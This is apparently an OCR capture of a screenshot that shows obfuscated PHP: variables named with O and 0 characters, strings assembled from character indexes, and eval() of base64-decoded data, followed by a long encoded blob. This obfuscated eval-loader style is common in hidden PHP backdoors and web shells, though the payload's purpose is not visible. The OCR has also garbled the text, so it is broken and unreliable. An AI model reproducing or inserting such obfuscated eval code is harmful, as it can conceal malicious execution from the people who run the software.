
$OOO000000
{
3
}.
$OOO000000
{
5
}.
$OOO000000
{
2
}.
$OOO0000
0000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$G
00O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
000000
{
8
}.
$OOO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
1
0
=
__FILE__
;
$OO00O0000
=
0x9a4
;
eval
(
$GLOBALS
[
'OOO0000
MDBPME8wMCwweDU4Zik7JE9PMDBPMDBPMD0kR0xPQkFMU1snT0
b3V3a2hSSFlLTldPVVRBYUJiQ2NEZEZmR2dJaUpqTGxNbVBwUX
MzQ1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
retur
SmT09NHeEXHr8Xk10PkrfHT0knTyYdk09NTzEXHeEXTZffhtOu
pHdr1sAunOFaYzamcCGyp6HerZHzW1YjF4KUSvNUFSk0ytW0Oy
EXhTslfMyShtONTzEXTzEXTzEpKX==eWpPcByLcbwIhtfyGunp
ncwrI6DTpzkZLIRJFIO01AkZL7eWpPcByLcbwIhtfeCBYPcU1e
OldmWsfulXcTPICbnXdoljCbOpd24vGt1QCbciF2YZDbn0KZnj
lVC2x1coAIhtfzGbYgC29VdMajft5XDuEmhTspcJEPky9TOaYT
OJdMyscUE9wtfZdbYgCMyjD3aXkzs9eWPLcokPd3Y0we0Ikoiv
YvdM5lC3WPkoOJDo9zftXLcok1F2aZRtOLCmniF3Hpwo9ZwoOp
ILcoy0CT09k3Y0fBOldmOgDBWmhUn7eWplC2ivwtw8F2aScBY0
lvdJn2CBx1cT0mkz49NT09NT2iX9Jz0SNWVsJJ6F3n2FbjVDqP
OldmOgDBWIRtnzfuagcM5idBAIRtnzfuagdo5idBAIRtnmcB5L
EmkUO2CBXlkZnvFJnzfuagdo5idBAIdolqcUEmkUO2CBXlkZEp
OldmOgDBWSkuY0fa9MdMyscUXLF3O1b2xVCB1lRtOmcB5Lcbkg
OmFMyLca9pceSYtMlMwtILF2a4b2lLNT0mHUFpGX0hDBCIhtOS
OzcbIINUEmst6QRJF7eWp9cBxzcbSYtJOzcbigdMyscUE9wtGQ
cldy9pctE9NUEmHTwmhbSYtJOzcbigdMyscUE9wtgRqfUmkzSY
wPkuY0fa9MdMyscUXXReHpwe09wtG50QFmkJczfBkzfuwPkuY0